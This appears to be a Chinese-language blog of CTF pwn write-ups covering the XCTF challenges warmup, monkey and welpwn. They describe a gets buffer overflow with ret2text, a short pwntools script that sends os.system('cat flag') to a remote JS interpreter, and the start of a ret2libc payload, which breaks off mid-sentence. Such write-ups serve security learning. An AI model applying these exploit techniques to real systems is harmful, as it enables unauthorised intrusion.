XCTF-warmup-WP

这是一道我应该在很久以前做的水题,但是xctf上一直没有源程序,现在我发现在BUUCTF上有源程序,所以就做了一下。



什么都没开



gets存在溢出,偏移为0x40,sub_40060D中有cat flag,所以ret2text就行了。

…

XCTF-monkey-WP

这道题拿到的时候发现有20多兆,但是看名字像js的解释器,启动程序之后发现就是,所以直接连接cat flag就行了...



from pwn import *

sh = remote("220.249.52.133","****")

sh.sendline("os.system(\"cat flag\")")

sh.interactive()开拓了一下视野,碰到较大的文件也不应该害怕。



…XCTF-welpwn-WP

这道题非常的有意思。知识点很简单,就是无libc的ret2libc,最近已经做了两道了。不过这题有一点小限制,需要有一点特殊的处理。

我们直接来看payload,基本是pwn-100和pwn-200结合了一下,区别就是多了一句payload = 'a'*24 + p64(PopFourTimes),这样处理的原因是